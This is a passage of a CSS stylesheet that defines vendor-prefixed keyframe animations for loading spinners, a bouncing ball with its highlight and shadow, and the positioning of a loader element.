    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-o-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-o-keyframes after {
  /**
 * Attempt to center the whole thing!
 */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

html, body {
  height: 100%; }

.loader-color {
  position: absolute;
  top: calc(50% - 1.25em);
  left: calc(50% - 1.25em);
  /* ==========================================================================
   End Style 1
========================================================================== */
  /* ==========================================================================
   Style 2
========================================================================== */ }

@-webkit-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-moz-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-o-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-webkit-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-webkit-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
